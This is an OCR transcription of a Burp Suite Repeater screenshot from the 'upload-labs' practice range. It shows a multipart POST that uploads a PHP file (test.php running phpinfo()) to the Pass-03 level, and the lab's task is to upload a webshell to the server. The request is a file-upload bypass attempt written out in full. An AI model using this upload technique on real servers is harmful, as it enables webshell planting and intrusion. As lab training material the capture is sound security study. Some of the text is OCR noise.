 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://39.96.68.224:83 HTTP/1
Request
Pretty Raw Hex \n
1 POST /Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 325
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6v1zMVfP9rlLyvAV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
17 Content-Disposition: form-data; name="upload_file";
18 filename="test.php
19 Content-Type: application/octet-stream
20
21 <?php
22 phpinfo();
23 ?>
24 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------WebKitFormBoundary6v1zMVfP9rlLyvAV--
29
Response
Pretty Raw Hex Render \n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码
1 $is_upload = false;